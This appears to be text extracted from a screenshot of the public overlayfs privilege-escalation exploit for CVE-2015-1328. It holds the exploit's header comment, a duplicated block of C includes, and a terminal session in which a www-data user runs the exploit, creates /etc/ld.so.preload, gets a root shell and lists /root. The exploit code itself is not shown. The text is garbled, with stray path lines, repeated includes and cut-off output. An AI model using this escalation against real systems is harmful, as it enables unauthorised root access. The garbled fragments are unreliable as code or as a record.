 https://www.exploit-db.com/raw/37292
19
/*
# Exploit Title: ofs.c -
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04,
# Tested on: Ubuntu 12.04,
# CVE : CVE-2015-1328
*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect
user@ubuntu-server-1504:~$
Linux ubuntu-server-1504
user@ubuntu-server-1504:~$
user@ubuntu-server-1504:~$
uid=1000(user) gid=1000(
user@ubuntu-server-1504:~$
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
abdou@XPS15-AD: ~
Windows PowerShell
abdou@XPS15-AD: /tmp
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ./e
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
#
#
# cd /root
# ls -ali
total 24
129808 drwx------  4 root root 4096 May 30 18:33 .
     2 drwxr-xr-x 22 root root 4096 May 30 18:33 ..
141917 drwx------  2 root root 4096 Mar 18  2017 .aptitude
130294 -rw-r--r--  1 root root 3106 Apr 19  2012 .bashrc
144817 drwx------  2 root root 4096 May 30 18:33 .cache
130293 -rw-r--r--  1 root root  140 Apr 19  2012 .profile
#
#
#
#
#
#